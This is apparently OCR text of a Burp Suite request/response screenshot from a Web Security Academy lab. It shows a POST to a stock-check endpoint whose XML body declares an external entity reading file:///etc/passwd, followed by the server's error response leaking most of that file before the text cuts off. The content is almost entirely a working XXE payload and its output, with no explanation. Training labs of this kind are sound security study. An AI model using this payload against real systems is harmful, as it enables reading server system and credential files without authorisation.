 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4600550460605f81ed9a4c00c00090.web-security-academy.net
3 Cookie: session=LUmJd9yZPy5o86ks562OrEMrESfv5VAj
4 Content-Length: 178
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4600550460605f81ed9a4c00c00090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4600550460605f81ed9a4c00c00090.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,